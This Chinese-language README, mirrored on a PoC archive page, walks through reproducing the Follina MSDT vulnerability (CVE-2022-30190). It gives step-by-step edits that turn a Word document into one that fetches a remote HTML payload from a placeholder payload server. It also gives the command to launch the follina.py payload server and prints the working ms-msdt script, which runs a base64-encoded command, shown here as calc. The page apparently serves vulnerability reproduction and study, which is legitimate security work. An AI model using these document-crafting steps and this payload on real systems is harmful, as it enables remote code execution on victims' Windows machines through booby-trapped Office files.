关联漏洞

介绍

# CVE-2022-30190

aka Follina

## 漏洞說明

>Follina存在於微軟支援診斷工具(Microsoft Support Diagnostic Tool,MSDT)中,當有應用程式透過URL協定呼叫MSDT進行支援時,就會出現遠端程式攻擊漏洞,成功的開採將允許駭客基於所執行應用程式的權限,來執行任意程式。

## 漏洞復現環境

```

* Host OS: Ubuntu 22.04 LST

* Guest OS: Windows 10 Pro x64, version 2004, build 19041.1237

* Microsoft office: word 2016

```

## 復現流程

### 製作惡意文件

Step1 創建 word 文件(.docx),並在文中插入 OLE 物件(如:Bitmap Image)



Step2 解壓縮 .docx 文件,編輯資料夾底下 `word/_rels/document.xml.rels` 文件,將下圖黃底中的`Target="embeddings/oleObject1.bin"`修改為

`Target = "http://<payload_server>/<random_name>.html!"`,並新增屬性值`TargetMode = "External"`。



Step3 編輯資料夾底下 `word/document.xml` 文件,將下圖黃底中的`Type="Embed"` 修改為 `Type="Link"`,並新增屬性值`UpdateMode="OnCall"`。

Step4 利用 7-zip 開啟 .docx 文件(非解壓縮),將上述兩個檔案丟入 .docx 文件,完成惡意文件製作。

### 架設C2 server

下載[John Hammond](https://github.com/JohnHammond/msdt-follina)所發布的Follina.py,此處先以基本的呼叫計算機為例,

`python3 follina.py -c calc.exe -i eth0`

#### NOTE

在 Follina.py 文件中 line 117 - 125 主要在製作惡意payload(.html),內容如下,`<script>location.href...`是會在受害主機上執行計算機的指令碼,整份文件還會填充大量的亂數字元,目的在於將文件填充至最少 4096 byte,原因可參考[“Follina” MSDT Attack](https://www.huntress.com/blog/microsoft-office-remote-code-execution-follina-msdt-bug)

```

<script>location.href = "ms-msdt:/id PCWDiagnostic /skip force /param \"IT_RebrowseForFile=? IT_LaunchMethod=ContextMenu IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.GetString([System.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'Y2FsYw=='+[char]34+'))'))))i/../../../../../../../../../../../../../../Windows/System32/mpsigstub.exe\""; //pydvwofyowvcmgcaevgukzhjgmfirqpffuiclrgzlobvnrxknespfklndldfazyefpyxjbixgykmzeumodxedsxpaduvcqygjhrxzeqpuhdgcmpzsxkkpdzdielmoiwzknqxtxinxymsnuugffkxvzwxetrl...(4096 bytes)

</script

```

## 參考文件

[新聞說明](https://www.ithome.com.tw/news/151494)

[Follina.py](https://github.com/JohnHammond/msdt-follina)

[malicious document](https://github.com/JMousqueton/PoC-CVE-2022-30190)

[漏洞測試1](https://www.huntress.com/blog/microsoft-office-remote-code-execution-follina-msdt-bug)

[漏洞測試2](https://www.loadcaps.com/posts/c1f2e5c1.html#%E5%BC%80%E5%A7%8B%E5%A4%8D%E7%8E%B0)

[漏洞測試3](https://www.youtube.com/watch?v=36vMVYnIFxQ)

文件快照

[4.0K] /data/pocs/d0da80182c863ee5d5f89c46ba80cbd4fb02d3b0

└── [3.0K] README.md

0 directories, 1 file

备注

1. 建议优先通过来源进行访问。

2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。

3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。